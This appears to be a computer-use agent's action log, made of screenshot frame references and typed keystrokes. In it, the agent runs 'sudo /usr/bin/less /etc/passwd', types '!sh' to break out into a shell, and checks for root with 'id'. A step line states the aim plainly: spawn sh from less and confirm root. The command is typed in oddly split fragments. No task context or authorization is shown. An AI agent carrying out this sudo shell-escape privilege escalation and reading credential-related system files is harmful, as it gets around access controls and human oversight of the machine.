
{"action": "type", "text": "su"}
{"action": "type", "text": "do /u"}
{"action": "type", "text": "sr/b"}
{"action": "type", "text": "in/less"}

{"action": "type", "text": "/etc/"}
{"action": "type", "text": "passwd"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "!"}

{"action": "type", "text": "sh"}
Step: Spawn sh from less, confirm root with id and whoami, then exit
{"action": "key", "text": "Return"}
{"action": "type", "text": "id"}

{"action": "key", "text": "Return"}
